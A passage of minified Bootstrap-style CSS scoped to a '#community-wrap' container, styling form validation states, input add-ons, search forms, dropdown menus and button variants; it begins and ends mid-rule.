textarea{border-color:#c09853;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}#community-wrap .control-group.warning input:focus,#community-wrap .control-group.warning select:focus,#community-wrap .control-group.warning textarea:focus{border-color:#a47e3c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e}#community-wrap .control-group.warning .input-prepend .add-on,#community-wrap .control-group.warning .input-append .add-on{color:#c09853;background-color:#fcf8e3;border-color:#c09853}#community-wrap .control-group.warning .control-label,#community-wrap .control-group.warning .help-block,#community-wrap .control-group.warning .help-inline{color:#c09853}#community-wrap .control-group.warning .checkbox,#community-wrap .control-group.warning .radio,#community-wrap .control-group.warning input,#community-wrap .control-group.warning select,#community-wrap .control-group.warning textarea{color:#c09853}#community-wrap .control-group.warning input,#community-wrap .control-group.warning select,#community-wrap .control-group.warning textarea{border-color:#c09853;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}#community-wrap .control-group.warning input:focus,#community-wrap .control-group.warning select:focus,#community-wrap .control-group.warning textarea:focus{border-color:#a47e3c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e}#community-wrap .control-group.warning .input-prepend .add-on,#community-wrap .control-group.warning .input-append .add-on{color:#c09853;background-color:#fcf8e3;border-color:#c09853}#community-wrap .control-group.error .control-label,#community-wrap .control-group.error .help-block,#community-wrap .control-group.error .help-inline{color:#b94a48}#community-wrap .control-group.error .checkbox,#community-wrap .control-group.error .radio,#community-wrap .control-group.error input,#community-wrap .control-group.error select,#community-wrap .control-group.error textarea{color:#b94a48}#community-wrap .control-group.error input,#community-wrap .control-group.error select,#community-wrap .control-group.error textarea{border-color:#b94a48;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}#community-wrap .control-group.error input:focus,#community-wrap .control-group.error select:focus,#community-wrap .control-group.error textarea:focus{border-color:#953b39;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392}#community-wrap .control-group.error .input-prepend .add-on,#community-wrap .control-group.error .input-append .add-on{color:#b94a48;background-color:#f2dede;border-color:#b94a48}#community-wrap .control-group.error .control-label,#community-wrap .control-group.error .help-block,#community-wrap .control-group.error .help-inline{color:#b94a48}#community-wrap .control-group.error .checkbox,#community-wrap .control-group.error .radio,#community-wrap .control-group.error input,#community-wrap .control-group.error select,#community-wrap .control-group.error textarea{color:#b94a48}#community-wrap .control-group.error input,#community-wrap .control-group.error select,#community-wrap .control-group.error textarea{border-color:#b94a48;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}#community-wrap .control-group.error input:focus,#community-wrap .control-group.error select:focus,#community-wrap .control-group.error textarea:focus{border-color:#953b39;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392}#community-wrap .control-group.error .input-prepend .add-on,#community-wrap .control-group.error .input-append .add-on{color:#b94a48;background-color:#f2dede;border-color:#b94a48}#community-wrap .control-group.success .control-label,#community-wrap .control-group.success .help-block,#community-wrap .control-group.success .help-inline{color:#468847}#community-wrap .control-group.success .checkbox,#community-wrap .control-group.success .radio,#community-wrap .control-group.success input,#community-wrap .control-group.success select,#community-wrap .control-group.success textarea{color:#468847}#community-wrap .control-group.success input,#community-wrap .control-group.success select,#community-wrap .control-group.success textarea{border-color:#468847;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}#community-wrap .control-group.success input:focus,#community-wrap .control-group.success select:focus,#community-wrap .control-group.success textarea:focus{border-color:#356635;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b}#community-wrap .control-group.success .input-prepend .add-on,#community-wrap .control-group.success .input-append .add-on{color:#468847;background-color:#dff0d8;border-color:#468847}#community-wrap .control-group.success .control-label,#community-wrap .control-group.success .help-block,#community-wrap .control-group.success .help-inline{color:#468847}#community-wrap .control-group.success .checkbox,#community-wrap .control-group.success .radio,#community-wrap .control-group.success input,#community-wrap .control-group.success select,#community-wrap .control-group.success textarea{color:#468847}#community-wrap .control-group.success input,#community-wrap .control-group.success select,#community-wrap .control-group.success textarea{border-color:#468847;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}#community-wrap .control-group.success input:focus,#community-wrap .control-group.success select:focus,#community-wrap .control-group.success textarea:focus{border-color:#356635;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b}#community-wrap .control-group.success .input-prepend .add-on,#community-wrap .control-group.success .input-append .add-on{color:#468847;background-color:#dff0d8;border-color:#468847}#community-wrap .control-group.info .control-label,#community-wrap .control-group.info .help-block,#community-wrap .control-group.info .help-inline{color:#3a87ad}#community-wrap .control-group.info .checkbox,#community-wrap .control-group.info .radio,#community-wrap .control-group.info input,#community-wrap .control-group.info select,#community-wrap .control-group.info textarea{color:#3a87ad}#community-wrap .control-group.info input,#community-wrap .control-group.info select,#community-wrap .control-group.info textarea{border-color:#3a87ad;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}#community-wrap .control-group.info input:focus,#community-wrap .control-group.info select:focus,#community-wrap .control-group.info textarea:focus{border-color:#2d6987;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3}#community-wrap .control-group.info .input-prepend .add-on,#community-wrap .control-group.info .input-append .add-on{color:#3a87ad;background-color:#d9edf7;border-color:#3a87ad}#community-wrap .control-group.info .control-label,#community-wrap .control-group.info .help-block,#community-wrap .control-group.info .help-inline{color:#3a87ad}#community-wrap .control-group.info .checkbox,#community-wrap .control-group.info .radio,#community-wrap .control-group.info input,#community-wrap .control-group.info select,#community-wrap .control-group.info textarea{color:#3a87ad}#community-wrap .control-group.info input,#community-wrap .control-group.info select,#community-wrap .control-group.info textarea{border-color:#3a87ad;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}#community-wrap .control-group.info input:focus,#community-wrap .control-group.info select:focus,#community-wrap .control-group.info textarea:focus{border-color:#2d6987;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3}#community-wrap .control-group.info .input-prepend .add-on,#community-wrap .control-group.info .input-append .add-on{color:#3a87ad;background-color:#d9edf7;border-color:#3a87ad}#community-wrap input:focus:invalid,#community-wrap textarea:focus:invalid,#community-wrap select:focus:invalid{color:#b94a48;border-color:#ee5f5b}#community-wrap input:focus:invalid:focus,#community-wrap textarea:focus:invalid:focus,#community-wrap select:focus:invalid:focus{border-color:#e9322d;-webkit-box-shadow:0 0 6px #f8b9b7;-moz-box-shadow:0 0 6px #f8b9b7;box-shadow:0 0 6px #f8b9b7}#community-wrap .form-actions{padding:19px 20px 20px;margin-top:20px;margin-bottom:20px;background-color:#f5f5f5;border-top:1px solid #e5e5e5;*zoom:1}#community-wrap .form-actions:before,#community-wrap .form-actions:after{display:table;content:"";line-height:0}#community-wrap .form-actions:after{clear:both}#community-wrap .form-actions:before,#community-wrap .form-actions:after{display:table;content:"";line-height:0}#community-wrap .form-actions:after{clear:both}#community-wrap .help-block,#community-wrap .help-inline{color:#595959}#community-wrap .help-block{display:block;margin-bottom:10px}#community-wrap .help-inline{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding-left:5px}#community-wrap .input-append,#community-wrap .input-prepend{display:inline-block;margin-bottom:10px;vertical-align:middle;font-size:0;white-space:nowrap}#community-wrap .input-append input,#community-wrap .input-prepend input,#community-wrap .input-append select,#community-wrap .input-prepend select,#community-wrap .input-append .uneditable-input,#community-wrap .input-prepend .uneditable-input,#community-wrap .input-append .dropdown-menu,#community-wrap .input-prepend .dropdown-menu,#community-wrap .input-append .popover,#community-wrap .input-prepend .popover{font-size:14px}#community-wrap .input-append input,#community-wrap .input-prepend input,#community-wrap .input-append select,#community-wrap .input-prepend select,#community-wrap .input-append .uneditable-input,#community-wrap .input-prepend .uneditable-input{position:relative;margin-bottom:0;*margin-left:0;vertical-align:top;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}#community-wrap .input-append input:focus,#community-wrap .input-prepend input:focus,#community-wrap .input-append select:focus,#community-wrap .input-prepend select:focus,#community-wrap .input-append .uneditable-input:focus,#community-wrap .input-prepend .uneditable-input:focus{z-index:2}#community-wrap .input-append .add-on,#community-wrap .input-prepend .add-on{display:inline-block;width:auto;height:20px;min-width:16px;padding:4px 5px;font-size:14px;font-weight:normal;line-height:20px;text-align:center;text-shadow:0 1px 0 #fff;background-color:#fafafa;border:1px solid #ccc}#community-wrap .input-append .add-on,#community-wrap .input-prepend .add-on,#community-wrap .input-append .btn,#community-wrap .input-prepend .btn,#community-wrap .input-append .btn-group>.dropdown-toggle,#community-wrap .input-prepend .btn-group>.dropdown-toggle{vertical-align:top;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}#community-wrap .input-append .active,#community-wrap .input-prepend .active{background-color:#a9dba9;border-color:#46a546}#community-wrap .input-prepend .add-on,#community-wrap .input-prepend .btn{margin-right:-1px}#community-wrap .input-prepend .add-on:first-child,#community-wrap .input-prepend .btn:first-child{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}#community-wrap .input-append input,#community-wrap .input-append select,#community-wrap .input-append .uneditable-input{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}#community-wrap .input-append input+.btn-group .btn:last-child,#community-wrap .input-append select+.btn-group .btn:last-child,#community-wrap .input-append .uneditable-input+.btn-group .btn:last-child{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}#community-wrap .input-append .add-on,#community-wrap .input-append .btn,#community-wrap .input-append .btn-group{margin-left:-1px}#community-wrap .input-append .add-on:last-child,#community-wrap .input-append .btn:last-child,#community-wrap .input-append .btn-group:last-child>.dropdown-toggle{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}#community-wrap .input-prepend.input-append input,#community-wrap .input-prepend.input-append select,#community-wrap .input-prepend.input-append .uneditable-input{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}#community-wrap .input-prepend.input-append input+.btn-group .btn,#community-wrap .input-prepend.input-append select+.btn-group .btn,#community-wrap .input-prepend.input-append .uneditable-input+.btn-group .btn{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}#community-wrap .input-prepend.input-append .add-on:first-child,#community-wrap .input-prepend.input-append .btn:first-child{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}#community-wrap .input-prepend.input-append .add-on:last-child,#community-wrap .input-prepend.input-append .btn:last-child{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}#community-wrap .input-prepend.input-append .btn-group:first-child{margin-left:0}#community-wrap input.search-query{padding-right:14px;padding-right:4px \9;padding-left:14px;padding-left:4px \9;margin-bottom:0;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}#community-wrap .form-search .input-append .search-query,#community-wrap .form-search .input-prepend .search-query{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}#community-wrap .form-search .input-append .search-query{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px}#community-wrap .form-search .input-append .btn{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}#community-wrap .form-search .input-prepend .search-query{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}#community-wrap .form-search .input-prepend .btn{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px}#community-wrap .form-search input,#community-wrap .form-inline input,#community-wrap .form-horizontal input,#community-wrap .form-search textarea,#community-wrap .form-inline textarea,#community-wrap .form-horizontal textarea,#community-wrap .form-search select,#community-wrap .form-inline select,#community-wrap .form-horizontal select,#community-wrap .form-search .help-inline,#community-wrap .form-inline .help-inline,#community-wrap .form-horizontal .help-inline,#community-wrap .form-search .uneditable-input,#community-wrap .form-inline .uneditable-input,#community-wrap .form-horizontal .uneditable-input,#community-wrap .form-search .input-prepend,#community-wrap .form-inline .input-prepend,#community-wrap .form-horizontal .input-prepend,#community-wrap .form-search .input-append,#community-wrap .form-inline .input-append,#community-wrap .form-horizontal .input-append{display:inline-block;*display:inline;*zoom:1;margin-bottom:0;vertical-align:middle}#community-wrap .form-search .hide,#community-wrap .form-inline .hide,#community-wrap .form-horizontal .hide{display:none}#community-wrap .form-search label,#community-wrap .form-inline label,#community-wrap .form-search .btn-group,#community-wrap .form-inline .btn-group{display:inline-block}#community-wrap .form-search .input-append,#community-wrap .form-inline .input-append,#community-wrap .form-search .input-prepend,#community-wrap .form-inline .input-prepend{margin-bottom:0}#community-wrap .form-search .radio,#community-wrap .form-search .checkbox,#community-wrap .form-inline .radio,#community-wrap .form-inline .checkbox{padding-left:0;margin-bottom:0;vertical-align:middle}#community-wrap .form-search .radio input[type="radio"],#community-wrap .form-search .checkbox input[type="checkbox"],#community-wrap .form-inline .radio input[type="radio"],#community-wrap .form-inline .checkbox input[type="checkbox"]{float:left;margin-right:3px;margin-left:0}#community-wrap .control-group{margin-bottom:10px}#community-wrap legend+.control-group{margin-top:20px;-webkit-margin-top-collapse:separate}#community-wrap .form-horizontal .control-group{margin-bottom:20px;*zoom:1}#community-wrap .form-horizontal .control-group:before,#community-wrap .form-horizontal .control-group:after{display:table;content:"";line-height:0}#community-wrap .form-horizontal .control-group:after{clear:both}#community-wrap .form-horizontal .control-group:before,#community-wrap .form-horizontal .control-group:after{display:table;content:"";line-height:0}#community-wrap .form-horizontal .control-group:after{clear:both}#community-wrap .form-horizontal .control-label{float:left;width:160px;padding-top:5px;text-align:right}#community-wrap .form-horizontal .controls{*display:inline-block;*padding-left:20px;margin-left:180px;*margin-left:0}#community-wrap .form-horizontal .controls:first-child{*padding-left:180px}#community-wrap .form-horizontal .help-block{margin-bottom:0}#community-wrap .form-horizontal input+.help-block,#community-wrap .form-horizontal select+.help-block,#community-wrap .form-horizontal textarea+.help-block,#community-wrap .form-horizontal .uneditable-input+.help-block,#community-wrap .form-horizontal .input-prepend+.help-block,#community-wrap .form-horizontal .input-append+.help-block{margin-top:10px}#community-wrap .form-horizontal .form-actions{padding-left:180px}#community-wrap .dropup,#community-wrap .dropdown{position:relative}#community-wrap .dropdown-toggle{*margin-bottom:-3px}#community-wrap .dropdown-toggle:active,#community-wrap .open .dropdown-toggle{outline:0}#community-wrap .caret{display:inline-block;width:0;height:0;vertical-align:top;border-top:4px solid #000;border-right:4px solid transparent;border-left:4px solid transparent;content:""}#community-wrap .dropdown .caret{margin-top:8px;margin-left:2px}#community-wrap .dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);*border-right-width:2px;*border-bottom-width:2px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box}#community-wrap .dropdown-menu.pull-right{right:0;left:auto}#community-wrap .dropdown-menu .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}#community-wrap .dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:20px;color:#333;white-space:nowrap}#community-wrap .dropdown-menu>li>a:hover,#community-wrap .dropdown-menu>li>a:focus,#community-wrap .dropdown-submenu:hover>a,#community-wrap .dropdown-submenu:focus>a{text-decoration:none;color:#fff;background-color:#0081c2;background-image:-moz-linear-gradient(top,#08c,#0077b3);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#0077b3));background-image:-webkit-linear-gradient(top,#08c,#0077b3);background-image:-o-linear-gradient(top,#08c,#0077b3);background-image:linear-gradient(to bottom,#08c,#0077b3);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0077b3',GradientType=0)}#community-wrap .dropdown-menu>.active>a,#community-wrap .dropdown-menu>.active>a:hover,#community-wrap .dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;outline:0;background-color:#0081c2;background-image:-moz-linear-gradient(top,#08c,#0077b3);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#0077b3));background-image:-webkit-linear-gradient(top,#08c,#0077b3);background-image:-o-linear-gradient(top,#08c,#0077b3);background-image:linear-gradient(to bottom,#08c,#0077b3);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0077b3',GradientType=0)}#community-wrap .dropdown-menu>.disabled>a,#community-wrap .dropdown-menu>.disabled>a:hover,#community-wrap .dropdown-menu>.disabled>a:focus{color:#999}#community-wrap .dropdown-menu>.disabled>a:hover,#community-wrap .dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:default}#community-wrap .open{*z-index:1000}#community-wrap .open>.dropdown-menu{display:block}#community-wrap .pull-right>.dropdown-menu{right:0;left:auto}#community-wrap .dropup .caret,#community-wrap .navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid #000;content:""}#community-wrap .dropup .dropdown-menu,#community-wrap .navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}#community-wrap .dropdown-submenu{position:relative}#community-wrap .dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:-6px;margin-left:-1px;-webkit-border-radius:0 6px 6px 6px;-moz-border-radius:0 6px 6px 6px;border-radius:0 6px 6px 6px}#community-wrap .dropdown-submenu:hover>.dropdown-menu{display:block}#community-wrap .dropup .dropdown-submenu>.dropdown-menu{top:auto;bottom:0;margin-top:0;margin-bottom:-2px;-webkit-border-radius:5px 5px 5px 0;-moz-border-radius:5px 5px 5px 0;border-radius:5px 5px 5px 0}#community-wrap .dropdown-submenu>a:after{display:block;content:" ";float:right;width:0;height:0;border-color:transparent;border-style:solid;border-width:5px 0 5px 5px;border-left-color:#ccc;margin-top:5px;margin-right:-10px}#community-wrap .dropdown-submenu:hover>a:after{border-left-color:#fff}#community-wrap .dropdown-submenu.pull-left{float:none}#community-wrap .dropdown-submenu.pull-left>.dropdown-menu{left:-100%;margin-left:10px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}#community-wrap .dropdown .dropdown-menu .nav-header{padding-left:20px;padding-right:20px}#community-wrap .typeahead{z-index:1051;margin-top:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}#community-wrap .fade{opacity:0;-webkit-transition:opacity .15s linear;-moz-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}#community-wrap .fade.in{opacity:1}#community-wrap .collapse{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-moz-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}#community-wrap .collapse.in{height:auto}#community-wrap .close{float:right;font-size:20px;font-weight:bold;line-height:20px;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}#community-wrap .close:hover,#community-wrap .close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.4;filter:alpha(opacity=40)}#community-wrap button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}#community-wrap .btn{display:inline-block;*display:inline;*zoom:1;padding:4px 12px;margin-bottom:0;font-size:14px;line-height:20px;text-align:center;vertical-align:middle;cursor:pointer;color:#333;text-shadow:0 1px 1px rgba(255,255,255,0.75);background-color:#f5f5f5;background-image:-moz-linear-gradient(top,#fff,#e6e6e6);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e6e6e6));background-image:-webkit-linear-gradient(top,#fff,#e6e6e6);background-image:-o-linear-gradient(top,#fff,#e6e6e6);background-image:linear-gradient(to bottom,#fff,#e6e6e6);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#ffe6e6e6',GradientType=0);border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#e6e6e6;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);border:1px solid #ccc;*border:0;border-bottom-color:#b3b3b3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;*margin-left:.3em;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);float:none;height:auto;text-transform:none}#community-wrap .btn:hover,#community-wrap .btn:focus,#community-wrap .btn:active,#community-wrap .btn.active,#community-wrap .btn.disabled,#community-wrap .btn[disabled]{color:#333;background-color:#e6e6e6;*background-color:#d9d9d9}#community-wrap .btn:active,#community-wrap .btn.active{background-color:#ccc \9}#community-wrap .btn:hover,#community-wrap .btn:focus,#community-wrap .btn:active,#community-wrap .btn.active,#community-wrap .btn.disabled,#community-wrap .btn[disabled]{color:#333;background-color:#e6e6e6;*background-color:#d9d9d9}#community-wrap .btn:active,#community-wrap .btn.active{background-color:#ccc \9}#community-wrap .btn:first-child{*margin-left:0}#community-wrap .btn:first-child{*margin-left:0}#community-wrap .btn:hover,#community-wrap .btn:focus{color:#333;text-decoration:none;background-position:0 -15px;-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear}#community-wrap .btn:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}#community-wrap .btn.active,#community-wrap .btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}#community-wrap .btn.disabled,#community-wrap .btn[disabled]{cursor:default;background-image:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}#community-wrap .btn-large{padding:11px 19px;font-size:17.5px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}#community-wrap .btn-large [class^="icon-"],#community-wrap .btn-large [class*=" icon-"]{margin-top:4px}#community-wrap .btn-small{padding:2px 10px;font-size:11.9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}#community-wrap .btn-small [class^="icon-"],#community-wrap .btn-small [class*=" icon-"]{margin-top:0}#community-wrap .btn-mini [class^="icon-"],#community-wrap .btn-mini [class*=" icon-"]{margin-top:-1px}#community-wrap .btn-mini{padding:0 6px;font-size:10.5px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}#community-wrap .btn-block{display:block;width:100%;padding-left:0;padding-right:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#community-wrap .btn-block+.btn-block{margin-top:5px}#community-wrap input[type="submit"].btn-block,#community-wrap input[type="reset"].btn-block,#community-wrap input[type="button"].btn-block{width:100%}#community-wrap .btn-primary.active,#community-wrap .btn-warning.active,#community-wrap .btn-danger.active,#community-wrap .btn-success.active,#community-wrap .btn-info.active,#community-wrap .btn-inverse.active{color:rgba(255,255,255,0.75)}#community-wrap .btn-primary{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#006dcc;background-image:-moz-linear-gradient(top,#08c,#04c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#04c));background-image:-webkit-linear-gradient(top,#08c,#04c);background-image:-o-linear-gradient(top,#08c,#04c);background-image:linear-gradient(to bottom,#08c,#04c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0044cc',GradientType=0);border-color:#04c #04c #002a80;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#04c;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}#community-wrap .btn-primary:hover,#community-wrap .btn-primary:focus,#community-wrap .btn-primary:active,#community-wrap .btn-primary.active,#community-wrap .btn-primary.disabled,#community-wrap .btn-primary[disabled]{color:#fff;background-color:#04c;*background-color:#003bb3}#community-wrap .btn-primary:active,#community-wrap .btn-primary.active{background-color:#039 \9}#community-wrap .btn-primary:hover,#community-wrap .btn-primary:focus,#community-wrap .btn-primary:active,#community-wrap .btn-primary.active,#community-wrap .btn-primary.disabled,#community-wrap .btn-primary[disabled]{color:#fff;background-color:#04c;*background-color:#003bb3}#community-wrap .btn-primary:active,#community-wrap .btn-primary.active{background-color:#039 \9}#community-wrap .btn-warning{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(to bottom,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450',endColorstr='#fff89406',GradientType=0);border-color:#f89406 #f89406 #ad6704;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#f89406;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}#community-wrap .btn-warning:hover,#community-wrap .btn-warning:focus,#community-wrap .btn-warning:active,#community-wrap .btn-warning.active,#community-wrap .btn-warning.disabled,#community-wrap .btn-warning[disabled]{color:#fff;background-color:#f89406;*background-color:#df8505}#community-wrap .btn-warning:active,#community-wrap .btn-warning.active{background-color:#c67605 \9}#community-wrap .btn-warning:hover,#community-wrap .btn-warning:focus,#community-wrap .btn-warning:active,#community-wrap .btn-warning.active,#community-wrap .btn-warning.disabled,#community-wrap .btn-warning[disabled]{color:#fff;background-color:#f89406;*background-color:#df8505}#community-wrap .btn-warning:active,#community-wrap .btn-warning.active{background-color:#c67605 \9}#community-wrap .btn-danger{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#da4f49;background-image:-moz-linear-gradient(top,#ee5f5b,#bd362f);background-image:-webkit-gradient(linear,0 0,0 